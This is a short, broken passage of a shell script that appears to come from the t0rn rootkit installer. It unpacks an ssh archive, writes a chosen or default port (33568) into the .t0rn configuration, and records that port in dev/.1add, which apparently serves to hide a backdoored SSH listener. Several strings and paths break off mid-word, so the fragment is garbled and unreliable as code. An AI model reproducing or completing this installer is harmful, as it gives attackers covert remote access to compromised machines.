
echo "${BLU}# ${BLU} Usi
${BLU} ${RES}"
tar xfz ssh.tgz
echo "Port $2" >> .t0rn/s
echo "3 $2" >> dev/.1add
cat .t0rn/shdcf2 >> .t0rn/s
else
echo "${BLU}# ${RED} No 
default - 33568 ${
BLU} #${RES}"
tar xfz ssh.tgz
echo "Port 33568" >> .t0r